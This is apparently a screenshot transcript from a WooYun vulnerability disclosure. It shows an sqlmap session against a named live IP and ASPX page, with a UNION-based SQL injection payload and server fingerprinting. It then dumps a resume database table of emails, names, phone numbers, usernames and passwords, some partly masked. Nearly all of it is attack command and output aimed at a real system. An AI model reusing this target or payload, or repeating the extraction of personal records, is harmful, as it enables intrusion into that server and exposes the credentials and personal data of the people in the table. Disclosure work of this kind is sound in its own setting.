 管理员: SQLmap - sqlmap.py  -u "http://113.57.129.135:1111/QT/ILoginNew/IDetails.aspx?id=149" --random-agent -...
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=149 UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(112)+CHAR(118)+CHA
R(113)+CHAR(72)+CHAR(85)+CHAR(67)+CHAR(111)+CHAR(80)+CHAR(85)+CHAR(87)+CHAR(104)
+CHAR(103)+CHAR(100)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(112)+CHAR(113),NULL,NULL
,NULL,NULL,NULL,NULL--
---
[14:27:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:27:48] [INFO] fetching entries of column(s) 'Email, Person_Name, User_Mobile
, User_Name, User_Password' for table 'Resume_User' in database 'Resume_New'
[14:27:49] [INFO] the SQL query used returns 65618 entries
[14:27:50] [INFO] retrieved: " ","123"," ","123","1"
[14:27:50] [INFO] retrieved: "********@***","***","********","GYD","gydgqqs&0...
[14:27:51] [INFO] retrieved: "********@***","***","********","GYD","gydgqqs&0...
[14:27:52] [INFO] retrieved: "********@***","***","********","GYD","gydgqqs&0...
[14:27:52] [INFO] retrieved: "********@***","***","********","GYD","gydgqqs&0...
[14:27:54] [INFO] retrieved: "********@***","***","********","GYD","gydgqqs&0...
[14:27:54] [INFO] retrieved: "********@***","***","********","GYD","gydgqqs&0...
www.wooyun.org